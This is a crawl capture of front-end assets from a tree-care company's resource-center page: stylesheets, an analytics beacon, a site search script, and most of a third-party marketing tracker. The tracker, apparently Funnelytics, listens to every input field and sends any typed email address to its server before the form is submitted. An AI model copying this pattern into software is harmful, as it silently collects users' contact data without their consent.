.imgHolder{overflow:hidden;margin-bottom:30px}section.postIndexContent .colResults .post .imgHolder img{width:100%;transition:transform .8s;aspect-ratio:215/141;display:inline-block}section.postIndexContent .colResults .post .category{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";color:#00833f;font-size:16px;font-weight:700;margin-bottom:10px}section.postIndexContent .colResults .post .headline{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-size:22px;font-weight:700;margin-bottom:10px;line-height:1.25em}section.postIndexContent .colResults .post .headline a{color:#000;text-decoration:none}section.postIndexContent .colResults .post .postDate{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-size:16px;margin-bottom:15px}section.postIndexContent .colResults .post .summary{font-size:18px;line-height:1.9em;position:relative;padding-top:15px}@media(max-width: 575.98px){section.postIndexContent .colResults .post .summary{font-size:16px}}section.postIndexContent .colResults .post .summary::before{content:" ";position:absolute;top:0px;left:0;width:70px;height:2px;background-color:#00833f}section.postIndexContent .colResults .post .readmore{margin-top:15px}section.postIndexContent .colResults .post .readmore a{font-size:18px;color:#c53f14}section.postIndexContent .colResults .post .readmore a:hover{color:#9d3615}section.postIndexContent .colResults .post:hover img{transform:scale(1.1)}section.postIndexContent .colResults .post:hover .headline{color:#c53f14}section.postIndexContent .colResults .paginationArea{display:flex;justify-content:center;border-top:2px solid #00833f;margin-top:0px;padding:30px 0}section.postIndexContent .colResults .paginationArea ul.pagination{margin-bottom:0}section.postIndexContent .colResults .paginationArea li.page-item{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:700;font-size:16px;line-height:22px;width:33px;display:flex;justify-content:center;align-items:center}section.postIndexContent .colResults .paginationArea li.page-item .page-link{margin-left:0;border:0;background-color:rgba(0,0,0,0);padding:4px 5px;text-align:center;color:#000}section.postIndexContent .colResults .paginationArea li.page-item.active{background-color:#c53f14;border-radius:50%;border:0}section.postIndexContent .colResults .paginationArea li.page-item.active .page-link{color:#fff}section.postIndexContent .colResults .paginationArea li.page-item span[aria-hidden=true]{display:none}section.postIndexContent .colResults .paginationArea li.page-item.prev,section.postIndexContent .colResults .paginationArea li.page-item.next{border:0;width:auto}section.postIndexContent .colResults .paginationArea li.page-item.prev .page-link,section.postIndexContent .colResults .paginationArea li.page-item.next .page-link{position:relative;border-radius:0px;margin-left:0;display:inline-block;text-transform:uppercase;font-weight:700;padding:10px 25px;font-size:16px;transition:background-color .3s;box-shadow:0 2px 8px rgba(0,0,0,.4);background-color:#0071eb;color:#fff;font-family:"Nunito Sans","Nunito Sans-fallback","Open Sans",Arial,sans-serif;font-size:16px;font-weight:800;border-radius:0;text-transform:none;background-color:#c53f14;padding:5px 20px;min-width:110px}section.postIndexContent .colResults .paginationArea li.page-item.prev .page-link:hover,section.postIndexContent .colResults .paginationArea li.page-item.prev .page-link:active,section.postIndexContent .colResults .paginationArea li.page-item.next .page-link:hover,section.postIndexContent .colResults .paginationArea li.page-item.next .page-link:active{cursor:pointer;text-decoration:none;box-shadow:0 0px 5px rgba(0,0,0,.4)}section.postIndexContent .colResults .paginationArea li.page-item.prev .page-link:hover,section.postIndexContent .colResults .paginationArea li.page-item.prev .page-link:active,section.postIndexContent .colResults .paginationArea li.page-item.next .page-link:hover,section.postIndexContent .colResults .paginationArea li.page-item.next .page-link:active{background-color:#005fc5;color:#fff}section.postIndexContent .colResults .paginationArea li.page-item.prev .page-link:hover,section.postIndexContent .colResults .paginationArea li.page-item.prev .page-link:active,section.postIndexContent .colResults .paginationArea li.page-item.next .page-link:hover,section.postIndexContent .colResults .paginationArea li.page-item.next .page-link:active{background-color:#9d3615}section.postIndexContent .colResults .paginationArea li.page-item.prev.disabled .page-link,section.postIndexContent .colResults .paginationArea li.page-item.next.disabled .page-link{background-color:#bbb;color:#000}section.postIndexContent .colResults .paginationArea li.page-item.prev.prev,section.postIndexContent .colResults .paginationArea li.page-item.next.prev{margin-right:30px}section.postIndexContent .colResults .paginationArea li.page-item.prev.next,section.postIndexContent .colResults .paginationArea li.page-item.next.next{margin-left:30px}section.postIndexContent .indexRow.hideSearchSidebar .colResults{flex:0 0 auto;width:100%}@media(min-width: 992px){section.postIndexContent .indexRow.hideSearchSidebar .colResults{flex:0 0 auto;width:100%}}section.postIndexContent .indexRow.hideSearchSidebar .colResults .results{--bs-gutter-x: 1.5rem;--bs-gutter-y: 0;display:flex;flex-wrap:wrap;margin-top:calc(-1*var(--bs-gutter-y));margin-right:calc(-0.5*var(--bs-gutter-x));margin-left:calc(-0.5*var(--bs-gutter-x));justify-content:center}section.postIndexContent .indexRow.hideSearchSidebar .colResults .results .post{flex:0 0 auto;width:100%;box-sizing:border-box;flex-shrink:0;width:100%;max-width:100%;padding-right:calc(var(--bs-gutter-x)*.5);padding-left:calc(var(--bs-gutter-x)*.5);margin-top:var(--bs-gutter-y)}@media(min-width: 768px){section.postIndexContent .indexRow.hideSearchSidebar .colResults .results .post{flex:0 0 auto;width:50%}}@media(min-width: 992px){section.postIndexContent .indexRow.hideSearchSidebar .colResults .results .post{flex:0 0 auto;width:33.33333333%}}@media(min-width: 992px){section.postIndexContent .featuredPosts .postsRow a.post:last-child{margin-bottom:0}section.postIndexContent .featuredPosts.count3 .postsRow a.post.blockStyle .textContent{padding:20px 45px;margin-top:auto}}@media(max-width: 767.98px){section.postIndexContent{margin-top:15px;margin-bottom:15px}section.postIndexContent .post .summary{font-size:16px}section.postIndexContent .post .readmore a{font-size:16px}section.postIndexContent .paginationArea{display:flex;justify-content:center;border-top:2px solid #00833f;margin-top:0px;padding:30px 0}section.postIndexContent .paginationArea ul.pagination{margin-bottom:0}section.postIndexContent .paginationArea li.page-item{font-family:"Montserrat-Bold","Montserrat-Bold-fallback";font-weight:700;font-size:16px;line-height:22px;width:33px;display:flex;justify-content:center;align-items:center}section.postIndexContent .paginationArea li.page-item .page-link{margin-left:0;border:0;background-color:rgba(0,0,0,0);padding:4px 5px;text-align:center;color:#000}section.postIndexContent .colResults .paginationArea .pagination{display:inline-block}section.postIndexContent .colResults .paginationArea .pagination li.page-item{display:inline-block}section.postIndexContent .colResults .paginationArea .pagination li.page-item.prev,section.postIndexContent .colResults .paginationArea .pagination li.page-item.next{display:block;clear:both;width:100%}section.postIndexContent .colResults .paginationArea .pagination li.page-item.prev{margin:5px 0;text-align:center;margin-bottom:20px}section.postIndexContent .colResults .paginationArea .pagination li.page-item.next{margin:5px 0;text-align:center;margin-top:20px}}@media(max-width: 575.98px){section.postIndexContent .indexRow .colSidebar{margin-bottom:0}section.postIndexContent .indexRow .colSidebar form.searchForm{width:100%}section.postIndexContent .indexRow .colResults .sortby{margin-bottom:50px}section.postIndexContent .indexRow .colResults .sortby select{width:100%;height:35px}}

--- FILE ---
content_type: text/css
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=contactUsCTABE.min.css&v=22270cba382846e6b4af33dd000612c6
body_size: 356
content:
.contactUsCTABE{margin-bottom:100px;position:relative}.contactUsCTABE>.container{background-color:#383f51;padding-left:0;padding-right:0;overflow-x:hidden;position:relative}.contactUsCTABE .item{position:relative;padding-top:115px;padding-bottom:115px;position:relative}.contactUsCTABE .item .bg{background-size:cover;background-position:center center;background-repeat:no-repeat;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0}.contactUsCTABE .item .bg img{position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;object-position:center;object-fit:cover}.contactUsCTABE .item .bgMobile{display:none;background-position:top center}.contactUsCTABE .item .bgMobile img{object-position:top center}.contactUsCTABE .item .overlay{background-color:#383f51;position:absolute;top:0;left:0;height:100%;width:100%;z-index:0;opacity:.9}.contactUsCTABE .item .overlay.ol10{opacity:.1}.contactUsCTABE .item .overlay.ol20{opacity:.2}.contactUsCTABE .item .overlay.ol30{opacity:.3}.contactUsCTABE .item .overlay.ol40{opacity:.4}.contactUsCTABE .item .overlay.ol50{opacity:.5}.contactUsCTABE .item .overlay.ol60{opacity:.6}.contactUsCTABE .item .overlay.ol70{opacity:.7}.contactUsCTABE .item .overlay.ol80{opacity:.8}.contactUsCTABE .item .overlay.ol90{opacity:.9}.contactUsCTABE .item .overlay.ol100{opacity:1}.contactUsCTABE .item .inner{display:block;position:relative;z-index:1;text-align:center;color:#fff;max-width:844px;margin-left:auto;margin-right:auto}.contactUsCTABE .item .inner .innerContent{position:relative;z-index:1;padding:60px 30px}.contactUsCTABE .item .inner .innerContent .headline{color:#fff;font-weight:700;font-size:36px;line-height:1.25em;margin-bottom:18px}.contactUsCTABE .item .inner .innerContent .text{line-height:2em}.contactUsCTABE .item .inner .innerContent .text p{margin-bottom:2rem}.contactUsCTABE .item .inner .innerContent .btnHolder{margin-top:36px;margin:36px 15px 0 15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-right:0}.contactUsCTABE.noImage>.container{background:linear-gradient(#383F51 0%, #383F51 30%, #0B0D10 100%)}.contactUsCTABE.noImage .item{padding-top:0px;padding-bottom:0px}.contactUsCTABE.noImage .item .overlay{display:none}.contactUsCTABE.noImage .item .inner{max-width:100%}.contactUsCTABE.noImage .item .inner .innerContent{padding:32px 30px 45px 30px}.contactUsCTABE.noImage .item .inner .innerContent .btnHolder{margin-top:30px}@media(max-width: 1728px){.contactUsCTABE .item{padding-top:5vw;padding-bottom:5vw}}@media(max-width: 991.98px){.contactUsCTABE{margin-bottom:80px}.contactUsCTABE .item{padding:40px 30px}.contactUsCTABE .item .bgMobile{display:block}.contactUsCTABE .item .bgDesktop{display:none}.contactUsCTABE .item .inner .innerContent{padding:32px 25px 40px 25px}.contactUsCTABE .item .inner .innerContent .headline{font-size:26px;margin-bottom:20px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn{margin-bottom:15px}.contactUsCTABE .item .inner .innerContent .btnHolder .btn:last-child{margin-bottom:0px}}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1634033250&t=pageview&_s=1&dl=https%3A%2F%2Fwww.davey.com%2Finsect-disease-resource-center%2F%3Fcategory%3DTree%252BSafety%252B%252526%252BStorm%252BPrep%26zip%3D%26order%3DDESC%26title%3D&ul=en-us%40posix&dt=Insect%20%26%20Disease%20Resource%20Center%20%7C%20Davey%20Tree&sr=1280x720&vp=1280x720&_u=aHBACEABFAAAACAAI~&jid=856736492&gjid=49205921&cid=1954017036.1769693983&tid=UA-2101364-8&_gid=612784559.1769693983&_r=1&_slc=1&gtm=45He61r1n81PRHTSV3v76297009za200zd76297009&gcs=G111&gcd=13t3t3t3t5l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~115938466~115938469~116185181~116185182~116988316~116992597~117041587&z=617358733
body_size: -449
content:
2,cG-G1FVRVJMMH

--- FILE ---
content_type: text/javascript
request_url: https://www.davey.com/umbraco/api/MyAssetDependency/BundleLocalAssets?files=insectDiseaseCenterIndex.min.js&mimeType=text%2Fjavascript&v=22270cba382846e6b4af33dd000612c6
body_size: 1549
content:
$(document).ready(function(){$("body.insectDiseaseResourceCenterIndex").each(function(){Vue.createApp({data(){return{results:{data:{results:[]}},appliedFilter:{terms:window.Extensions.PostIndexDecodeUrlToken(indexPageSettings.selectedTerms),categories:indexPageSettings.selectedCategories,sortBy:indexPageSettings.selectedSortBy,page:indexPageSettings.currentPage},sortByOptions:indexPageSettings.sortByOptions,categoryOptions:indexPageSettings.categoryOptions,terms:window.Extensions.PostIndexDecodeUrlToken(indexPageSettings.selectedTerms),initialized:!1,nextPage:indexPageSettings.nextPage,firstSearch:!1,hasMore:!0,loaded:!0,formPostUrl:indexPageSettings.postAction,clientSideMode:!1,resultsCount:indexPageSettings.resultsCount,collapsed:!1,mobile:!1}},methods:{ToggleFilters:function(){var e=this;e.collapsed=!e.collapsed,e.collapsed?($("#filterHeadline").css({"margin-bottom":"35px"}),$(".categoryOptions").each(function(){$(this).hide()})):($("#filterHeadline").css({"margin-bottom":"5px"}),$(".categoryOptions").each(function(){$(this).show()}))},DetectMobile:function(){$(window).width()<=425&&(this.mobile=!0,this.ToggleFilters())},BindPagination:function(){var i=this;$("#indexVue .paginationArea a").off().click(function(e){e.preventDefault();e=$(this).attr("href");let t=$.getUrlVarsFromString(e);for(let e=0;e<t.length;e++)"term"==t[e]&&(i.appliedFilter.terms=t[t[e]]),"category"==t[e]&&(i.appliedFilter.categories=i.GetIdsFromValues(i.categoryOptions,t[t[e]].split(","))),"sortby"==t[e]&&(i.appliedFilter.sortBy=t[t[e]]),"page"==t[e]&&(i.appliedFilter.page=+t[t[e]]);i.ExecuteSearch()})},SetUrl:function(){var e=this,t=window.location.href,i=(-1<t.indexOf("?")&&(t=t.substr(0,t.indexOf("?"))),""),s="",l="",n="",r="?",o=e.GetValuesFromSelected(e.categoryOptions);if(null!==o&&0<o.length){s=r+"category=",r="&";for(let e=0;e<o.length;e++)s+=o[e]+",";s=s.slice(0,-1)}null!==e.appliedFilter.terms&&""!==e.appliedFilter.terms&&(i=r+"term=",i+=window.Extensions.PostIndexEncodeUrlToken(e.appliedFilter.terms),r="&"),null!==e.appliedFilter.sortBy&&""!==e.appliedFilter.sortBy&&"relevance"!==e.appliedFilter.sortBy&&(l=r+"sortBy=",l+=e.appliedFilter.sortBy,r="&"),null!==e.appliedFilter.page&&""!==e.appliedFilter.page&&1!==e.appliedFilter.page&&(n=r+"page=",n+=e.appliedFilter.page,r="&"),history.replaceState(null,null,t+s+i+l+n)},SetSelectedSingle(t,i){for(let e=0;e<t.length;e++)t[e].Value===i?t[e].Active=!0:t[e].Active=!1},SetSelected(t,i){for(let e=0;e<t.length;e++)t[e].Value===i&&(t[e].Active?t[e].Active=!1:t[e].Active=!0)},ResetList:function(t){for(let e=0;e<t.length;e++)t[e].Active=!1},GetIdsFromSelected:function(t){let i=[];if(null!==t&&0<t.length)for(let e=0;e<t.length;e++)t[e].Active&&i.push(t[e].NodeId);return i},GetIdsFromValues:function(i,s){let l=[];if(null!==i&&0<i.length)for(let t=0;t<i.length;t++)for(let e=0;e<s.length;e++)i[t].Value===s[e]&&l.push(i[t].NodeId);return l},GetValuesFromSelected:function(t){let i=[];if(null!==t&&0<t.length)for(let e=0;e<t.length;e++)t[e].Active&&i.push(t[e].Value);return i},RemoveTerm:function(){var e=this;e.terms="",e.appliedFilter.page=1,e.ExecuteSearch()},ShowResetButton:function(){return 0<this.appliedFilter.categories.length},HasResults:function(){return!(this.loaded&&this.resultsCount<1)},ChangeCategoryValue(e){var t=this;t.SetSelected(t.categoryOptions,e),t.appliedFilter.categories=t.GetIdsFromSelected(t.categoryOptions),t.appliedFilter.page=1,t.ExecuteSearch()},ChangeTopicValue(e){var t=this;t.SetSelected(t.topicsOptions,e),t.appliedFilter.topics=t.GetIdsFromSelected(t.topicsOptions),t.appliedFilter.page=1,t.ExecuteSearch()},ChangeSortByValue(e){e.target.value;this.appliedFilter.page=1,this.ExecuteSearch()},ClearFilters:function(){var e=this;e.appliedFilter.categories=[],e.appliedFilter.sortBy="",e.appliedFilter.page=1,e.ResetList(e.categoryOptions),e.ExecuteSearch()},SubmitForm:function(){this.appliedFilter.page=1,this.ExecuteSearch()},ExecuteSearch:function(){var i=this,e=(i.appliedFilter.terms=i.terms,{InsectAndDiseaseCenterIndexNodeId:indexPageSettings.indexId,CategoryIds:i.appliedFilter.categories,SortBy:i.appliedFilter.sortBy,Term:i.appliedFilter.terms,PageNumber:i.appliedFilter.page});console.log("Execute Search",e),$.post({url:i.formPostUrl,data:JSON.stringify(e),contentType:"application/json",dataType:"json"}).done(function(e){if(console.log(e),e.success){if(i.results=e,i.resultsCount=i.results.data.results.length,i.currentPage=e.data.currentPage,i.nextPage=e.data.nextPage,i.hasMore=e.data.hasMore,!i.clientSideMode){let e=$(".resultsArea .serverSideResults"),t=$(".resultsArea .clientSideResults");t.css("height",e.height()+"px"),setTimeout(function(){t.css("height",""),i.clientSideMode=!0},50)}setTimeout(function(){window.CommonExtensions.scrollToElement($("#indexVue .colResults"),15)},60)}else console.log("There was an unsuccess error");i.loaded=!0,i.firstSearch=!1,i.SetUrl()}).fail(function(e){var t="We have encountered an error with your request.";void 0!==e.responseJSON&&void 0!==e.responseJSON.Message&&void 0!==e.responseJSON.ExceptionMessage&&(t+="<div><code>"+e.responseJSON.Message+"<br />"+e.responseJSON.ExceptionMessage+"</code></div>"),window.CommonExtensions.ModalHelper.showModal({id:"error-modal",title:"Error",class:"centered",body:t,defaultCloseButton:!0,modalSize:"small",destroyOnClose:!0}),i.loaded=!0,i.firstSearch=!1})}},mounted:function(){this.BindPagination(),this.initialized=!0,this.DetectMobile()},updated:function(){this.BindPagination()},watch:{}}).mount("#indexVue")})});

--- FILE ---
content_type: text/javascript
request_url: https://cdn.funnelytics.io/track-v3.js
body_size: 10244
content:
(function () {
  const funnelytics = {
    cookie: '_fs',
    origin: 'https://track-v3.funnelytics.io',
    cfOrigin: 'https://tracker-shield.funnelytics.workers.dev',
    refKey: '_fsRef',
    project: null,
    session: null,
    step: null,
    stepping: !1,
    steps: [],
    getSession: function () {
      var e = funnelytics.url.params.toObject(window.location.search.substr(1)),
        n = funnelytics.cookies.get(funnelytics.cookie);
      if (e[funnelytics.cookie]) {
        var t = e[funnelytics.cookie];
        return funnelytics.cookies.set(funnelytics.cookie, t), t;
      }
      return n;
    },
    client: {
      isBot: function () {
        const isSuspiciousScreenSize = (window.screen.width === 2000 && window.screen.height === 2000) || window.screen.height > 5000;
        if (isSuspiciousScreenSize) {
          return true;
        }

        const maybeFBBotPattern = /mozilla\/5\.0 \(linux; android \d+; [a-z]\) applewebkit/i;
        const isFBWeirdScreenSize = window.innerWidth === 500 && window.screen.width < window.innerWidth;        
        const LATimezone = "America/Los_Angeles";
        let timezone;

        try {
          timezone = Intl.DateTimeFormat().resolvedOptions().timeZone;
        } catch (e) {
          timezone = null;
        }

        /**
         * Trying to block FB bots by specific useragent, timezone and window size
         */
        if (maybeFBBotPattern.test(navigator.userAgent) && isFBWeirdScreenSize && timezone === LATimezone) {
          return true;
        }

        const defaultPatterns =  [
          "headless",
          "\\.com",
          "^[^ ]{50,}$",
          "^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)",
          "funnelyticsbot",
          "googlebot",
          "^facebook",
          "bot|spider|crawl|http|lighthouse",
          "robot",
          "scan",
          "chrome-lighthouse",
          "chomeframe",
          "^bot",
        ];
        const extendedPatterns = [
          ...defaultPatterns,
          "(?<!(?:lib))http",
          "(?<! cu)bot(?:[^\\w]|_|$)",
          "(?<! (?:channel/|google/))google(?!(app|/google| pixel))",
        ];

        let pattern;
        try {
          pattern = new RegExp(extendedPatterns.join("|"), "i");
        } catch(error) {
          pattern = new RegExp(defaultPatterns.join("|"), "i");
        }

        return Boolean(navigator.userAgent) && pattern.test(navigator.userAgent);
      },
    },
    projects: {
      _settings: {},
      _loaded: false,
      shouldTrackProject: function() {
        const isTrackingEnabled = funnelytics.projects._settings.hasOwnProperty('tracking') ? funnelytics.projects._settings.tracking : true;
        const isLocked = funnelytics.projects._settings.hasOwnProperty('is_locked') ? funnelytics.projects._settings.is_locked : false;

        return isTrackingEnabled && !isLocked;
      },
      getSettings: function (e) {
        if (funnelytics.client.isBot()) {
          return;
        }

        if (funnelytics.projects._loaded) {
          var n = funnelytics.projects._settings;
          if (Promise && !e)
            return new Promise(function (e, t) {
              return e(n);
            });
          e && 'function' == typeof e && e(null, n);
        } else {
          var t = new XMLHttpRequest();
          t.open('GET', funnelytics.cfOrigin + '/settings/' + funnelytics.project),
            t.addEventListener('load', function () {
              var n = JSON.parse(t.responseText);
              if (t.status >= 200 && t.status < 300) {
                if (((funnelytics.projects._settings = n), (funnelytics.projects._loaded = !0), Promise && !e))
                  return new Promise(function (e, n) {
                    return e(funnelytics.projects._settings);
                  });
                if (!e || 'function' != typeof e) return;
                e(null, funnelytics.projects._settings);
              } else {
                if (Promise && !e)
                  return new Promise(function (e, t) {
                    return t(n);
                  });
                e && 'function' == typeof e && e(n);
              }
            }),
            t.send();
        }
      },
      fetchSettings: function () {
        if (funnelytics.client.isBot()) {
          return;
        }

        // If the settings are already loaded - return them
        if (funnelytics.projects._loaded) {
            var settings = funnelytics.projects._settings;
            return Promise.resolve(settings);
        }
    
        // If settings are not loaded - fetch them
        return new Promise(function (resolve, reject) {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', funnelytics.cfOrigin + '/settings/' + funnelytics.project);
    
            xhr.onload = function () {
                if (xhr.status >= 200 && xhr.status < 300) {
                    var data = JSON.parse(xhr.responseText);
                    funnelytics.projects._settings = data;
                    funnelytics.projects._loaded = true;
                    resolve(data);
                } else {
                    reject({
                        status: xhr.status,
                        statusText: xhr.statusText
                    });
                }
            };
    
            xhr.onerror = function () {
                reject({
                    status: xhr.status,
                    statusText: xhr.statusText
                });
            };
    
            xhr.send();
        });
      },
      getWhitelistedDomains: function (e) {
        funnelytics.projects.getSettings(function (n, t) {
          if (e && 'function' == typeof e)
            if (n) e(n);
            else {
              for (var s, i = [], o = 0; o < t.domains.length; o++) (s = t.domains[o].domain), i.push(s.slice(0, s.length - 1));
              e(null, i);
            }
        });
      },
      _inputListeners: {},
      addDOMEvents: function () {
        var e = document.readyState;
        'complete' === e || 'loaded' === e || 'interactive' === e
          ? (funnelytics.projects.addCrossDomainParameters(), funnelytics.projects.startMonitoringInputs())
          : document.addEventListener('DOMContentLoaded', function () {
              funnelytics.projects.addCrossDomainParameters(), funnelytics.projects.startMonitoringInputs();
            });
      },
      _inpuChangeFunction: function (e) {
        if (!funnelytics.projects.shouldTrackProject()) {
          return;
        }

        if (!/.+@.+\..+/.test(e.target.value)) return;
        const n = funnelytics.projects._inputListeners[e.target];
        n && clearTimeout(n),
          (funnelytics.projects._inputListeners[e.target] = setTimeout(function () {
            var n = new XMLHttpRequest();
            n.open('POST', funnelytics.origin + '/set-attributes'),
              n.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'),
              n.send(
                'd=' + encodeURIComponent(JSON.stringify({ session: funnelytics.session, project: funnelytics.project, attributes: { email: e.target.value } }))
              ),
              (funnelytics.projects._inputListeners[e.target] = null);
          }, 1e3));
      },
      _inputChecker: null,
      startMonitoringInputs: function () {
        funnelytics.projects.addInputListeners(), (funnelytics.projects._inputChecker = window.setInterval(funnelytics.projects.addInputListeners, 1e3));
      },
      stopMonitoringForInputs: function () {
        window.clearInterval(funnelytics.projects._inputChecker);
      },
      addInputListeners: function () {
        for (var e, n = document.getElementsByTagName('input'), t = 0; t < n.length; t++)
          (e = n[t]), null !== funnelytics.projects._inputListeners[e] && e.addEventListener('input', funnelytics.projects._inpuChangeFunction);
      },
      addCrossDomainParameters: function () {
        funnelytics.projects.getWhitelistedDomains(function (e, n) {
          for (var t, s = 0; s < (t = document.getElementsByTagName('a')).length; s++)
            if (
              t[s].href &&
              window.location.hostname != t[s].hostname &&
              (-1 != n.indexOf(t[s].hostname) || -1 != n.indexOf('www.' + t[s].hostname)) &&
              funnelytics.session &&
              funnelytics.url.isURL(t[s].href)
            ) {
              var i = funnelytics.url.params.fromURL(t[s].href, funnelytics.url.params.toArray),
                o = funnelytics.projects.getRevisedParameters(i);
              t[s].href = funnelytics.projects.addParamsToLink(t[s].href, o);
            }
        });
      },
      getRevisedParameters(e) {
        for (var n = !1, t = 0; t < e.length; t++) e[t].key === funnelytics.cookie && ((n = !0), funnelytics.session && (e[t].value = funnelytics.session));
        return (
          !n &&
            funnelytics.session &&
            e.push({ key: funnelytics.cookie, value: funnelytics.session, hasEquals: !0 }) &&
            e.push({ key: funnelytics.refKey, value: funnelytics.projects.getCrossDomainRefValue(), hasEquals: !0 }),
          e
        );
      },
      addParamsToLink(link, paramsArr) {
        const url = new URL(link);
        paramsArr.forEach((param) => {
          if (!url.searchParams.has(param.key)) {
            url.searchParams.set(param.key, param.value);
          }
        });
        return url.toString();
      },
      getCrossDomainRefValue() {
        return document.location.origin + document.location.pathname.replace(/\/?(\?|#|$)/, '/$1');
      },
    },
    cookies: {
      getDomain: function () {
        var e = window.location.hostname.split('.');
        return e.length > 2 && (e = e.slice(e.length - 2)), e;
      },
      all: function () {
        for (var e, n = {}, t = 0; t < (cookies = document.cookie.split('; ')).length; t++) n[(e = cookies[t].split('='))[0]] = e[1];
        return n;
      },
      get: function (e) {
        return funnelytics.cookies.all()[e];
      },
      set: function (cookieName, cookieValue) {
        const domainSegments = window.location.hostname.split('.');
  
        if (domainSegments.length < 2) return;
  
        const cookieString = cookieName + '=' + cookieValue + '; path=/; SameSite=None; Secure;';
        const expiry = cookieValue === null ? '; expires=Thu, 01 Jan 1970 00:00:00 UTC;' : '; expires=Thu, 01 Jan 2038 00:00:00 UTC;';
  
        for (let i = domainSegments.length - 2; i >= 0; i--) {
          const currentDomain = domainSegments.slice(i).join('.');
  
          document.cookie = cookieString + ' domain=' + currentDomain + expiry;
  
          // Break if the cookie is successfully set and retrievable.
          if (funnelytics.cookies.get(cookieName)) {
            break;
          }
        }
      },
      remove: function (e) {
        funnelytics.cookies.set(e);
      },
      expire: function(cookieName) {
        const domain = funnelytics.cookies.getDomain() ? funnelytics.cookies.getDomain().join('.') : '';
        document.cookie = cookieName + "=" + ";path=/; SameSite=None; Secure;"+
                ((domain)?";domain="+domain:"") +
                ";expires=Thu, 01 Jan 1970 00:00:01 GMT";
      },
    },
    url: {
      regex: new RegExp(/.*:\/\/.*\..*/),
      isURL: function (e) {
        return funnelytics.url.regex.test(e);
      },
      parse: function (e) {
        var n = document.createElement('a');
        return (n.href = e), n;
      },
      params: {
        regex: new RegExp(/.*:\/\/.*\..*\?/),
        fromURL: function (e, n) {
          var t = n || funnelytics.url.params.toObject,
            s = e.split(funnelytics.url.params.regex);
          return t((s = 2 == s.length ? s[1] : null));
        },
        toObject: function (e) {
          var n = {};
          if (e) for (var t, s, i = 0; i < (t = e.split('&')).length; i++) n[(s = t[i].split('='))[0]] = s[1];
          return n;
        },
        toArray: function (e) {
          var n = [];
          if (e)
            for (var t, s, i = e.split('&'), o = 0; o < i.length; o++)
              (s = i[o].indexOf('=') > -1), (t = i[o].split('=')), n.push({ key: t[0], value: t[1], hasEquals: s });
          return n;
        },
        toString: function (e) {
          var n,
            t = '';
          e.length > 0 && (t += '?');
          for (var s = 0; s < e.length; s++) (t += (n = e[s]).key), n.hasEquals && (t += '='), n.value && (t += n.value), s !== e.length - 1 && (t += '&');
          return t;
        },
      },
    },
    events: {
      trigger: function (e, n, t, s) {
        if (!funnelytics.projects.shouldTrackProject()) {
          return;
        }

        var i;
        if ((s || (s = {}), funnelytics.client.isBot())) {
          if (((i = { message: 'No human, no service.' }), 'function' == typeof t)) return void t(i);
          if (!s.promise)
            return Promise
              ? new Promise(function (e, n) {
                  return n(i);
                })
              : void 0;
          s.promise.reject(i);
        }
        if ('string' != typeof e) {
          if (((i = { message: 'First argument must be an event name.' }), 'function' == typeof t)) return void t(i);
          if (!s.promise)
            return Promise
              ? new Promise(function (e, n) {
                  return n(i);
                })
              : void 0;
          s.promise.reject(i);
        }
        if (!funnelytics.step) {
          var o, r;
          if (!t && Promise)
            o = {
              instance: new Promise(function (e, n) {
                r = { resolve: e, reject: n };
              }),
              resolve: r.resolve,
              reject: r.reject,
            };
          return o ? o.instance : void 0;
        }
        n = n || {};
        if (typeof n.pagePath === 'undefined') {
          n.pagePath = window.location.pathname.replace(/\/?(\?|#|$)/, "/$1");
        }
        if (typeof n.domain === 'undefined') {
          n.domain = window.location.hostname
        }
        if (void 0 !== navigator.sendBeacon && 'function' != typeof t && !s.promise) {
          var u = new Blob(
            [
              'd=' +
                encodeURIComponent(
                  JSON.stringify({ project: funnelytics.project, session: funnelytics.session, step: funnelytics.step, name: e, attributes: n })
                ),
            ],
            { type: 'application/x-www-form-urlencoded' }
          );
          navigator.sendBeacon(funnelytics.origin + '/events/trigger', u);
        } else {
          var c = new XMLHttpRequest();
          c.open('POST', funnelytics.origin + '/events/trigger'),
            c.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'),
            c.addEventListener('load', function () {
              if (((i = JSON.parse(c.responseText)), c.status >= 200 && c.status < 300)) {
                if ('function' == typeof t) t(null, i);
                else if (s.promise) s.promise.resolve(i);
                else if (Promise)
                  return new Promise(function (e, n) {
                    return e(i);
                  });
              } else if ('function' == typeof t) t(i);
              else if (s.promise) s.promise.reject(i);
              else if (Promise)
                return new Promise(function (e, n) {
                  return n(i);
                });
            }),
            c.send(
              'd=' +
                encodeURIComponent(
                  JSON.stringify({ project: funnelytics.project, session: funnelytics.session, step: funnelytics.step, name: e, attributes: n })
                )
            );
        }
      },
    },
    attributes: {
      set: function (e, n) {
        if (!funnelytics.projects.shouldTrackProject()) {
          return;
        }

        var t, s;
        if ('object' != typeof e)
          return (
            (t = { message: 'First argument must be an object containing user details.' }),
            'function' == typeof n
              ? void n(t)
              : Promise
              ? new Promise(function (e, n) {
                  return n(t);
                })
              : void 0
          );
        if (!(s = funnelytics.cookies.get(funnelytics.cookie)))
          return (
            (t = { message: 'No Funnelytics session exists for this user.' }),
            'function' == typeof n
              ? void n(t)
              : Promise
              ? new Promise(function (e, n) {
                  return n(t);
                })
              : void 0
          );
        var i = new XMLHttpRequest();
        i.open('POST', funnelytics.origin + '/trackers/set'),
          i.setRequestHeader('Content-Type', 'application/x-www-form-urlencoded'),
          i.addEventListener('load', function () {
            if (((t = JSON.parse(i.responseText)), i.status >= 200 && i.status < 300)) {
              if ('function' == typeof n) n(null, t);
              else if (Promise)
                return new Promise(function (e, n) {
                  return e(t);
                });
            } else if ('function' == typeof n) n(t);
            else if (Promise)
              return new Promise(function (e, n) {
                return n(t);
              });
          }),
